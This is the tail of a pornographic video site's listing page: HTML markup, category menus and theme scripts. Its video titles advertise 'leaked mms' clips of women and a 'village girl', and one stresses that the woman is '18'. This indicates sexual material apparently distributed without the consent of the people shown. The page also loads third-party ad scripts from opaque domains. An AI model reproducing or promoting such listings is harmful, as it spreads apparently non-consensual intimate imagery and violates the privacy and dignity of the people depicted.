								<div class="blog-pic-wrap"><a data-post-id="51302" href="https://porhubvideo.com/extremely-cute-18-babe-xxx-video-deshi-showing-big-boobs-mms/" title="Extremely cute 18 babe xxx video deshi showing big boobs mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Extremely-cute-18-babe-xxx-video-deshi-showing-big-boobs-mms.jpg" alt="Extremely cute 18 babe xxx video deshi showing big boobs mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-18-babe-xxx-video-deshi-showing-big-boobs-mms/?video_embed=51302&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-18-babe-xxx-video-deshi-showing-big-boobs-mms/" title="Extremely cute 18 babe xxx video deshi showing big boobs mms">Extremely cute 18 babe xxx video deshi showing big boobs mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-34766" class="post-item site__col post-34766 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bengali-chudai tag-bhabhi-chudai-video tag-bihari-chudai tag-bihari-xxx-video tag-deshi-porn-video tag-deshi-xxx-videos tag-desi-aunty-sexy-video tag-desi-bhabi-porn tag-desi-hindi-chudai tag-desi-hindi-porn tag-desi-hindi-xxx tag-desi-hot-xxx tag-desi-mom-xxx tag-desi-porn-site tag-desi-porn-tube tag-desi-xxx-video-hd tag-desi-xxxx-video tag-girlfriend-ki-chudai tag-gujarati-desi-sexy-video tag-hindi-desi-chudai tag-hot-bhabhi-porn tag-hot-desi-porn tag-marwadi-xxx-video tag-moti-aunty-ki-chudai tag-new-desi-porn tag-sasur-bahu-xxx tag-xxx-desi-hindi tag-xxx-video-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34766" href="https://porhubvideo.com/super-hot-village-girl-showing-her-big-boobs-new-desi-porn-leaked-mms/" title="Super hot Village girl showing her big boobs new desi porn leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Super-hot-Village-girl-showing-her-big-boobs-new-desi-porn-leaked-mms.jpg" alt="Super hot Village girl showing her big boobs new desi porn leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hot-village-girl-showing-her-big-boobs-new-desi-porn-leaked-mms/?video_embed=34766&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hot-village-girl-showing-her-big-boobs-new-desi-porn-leaked-mms/" title="Super hot Village girl showing her big boobs new desi porn leaked mms">Super hot Village girl showing her big boobs new desi porn leaked mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
				<div class="search-form-page">
			<div class="header-search-page-wrapper">
				<form action="https://porhubvideo.com/" method="get">					
					<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Search..." name="s" value="">		
					<i class="fa fa-search" aria-hidden="true"></i>					
					<input type="submit" value="Search">							
				</form>
			</div>
		</div>
	</div>
	
					</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>